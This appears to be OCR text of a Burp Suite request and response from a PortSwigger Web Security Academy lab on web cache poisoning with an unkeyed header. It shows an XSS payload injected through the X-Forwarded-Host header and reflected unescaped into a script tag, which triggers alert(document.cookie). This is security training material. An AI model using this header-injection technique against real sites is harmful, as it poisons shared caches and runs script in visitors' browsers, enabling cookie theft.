 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0ae0006104d08a0281f37acb00a20095.web-security-acade
my.net
3 X-Forwarded-Host:
xxxxx"></script><svg/onload=alert(document.cookie)>
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:125.0) Gecko/20100101 Firefox/125.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=
vEZJUwpcGrTHdnfaxwntqln2oP827qwk; Secure;
HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Content-Length: 10946
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
14 <link href=/resources/css/labsEcommerce.css
rel=stylesheet>
15 <title>
Web cache poisoning with an unkeyed header
</title>
16 </head>
17 <body>
18 <script type="text/javascript" src="//xxxxx">
</script>
<svg/onload=alert(document.cookie)>
/resources/js/tracking.js">
</script>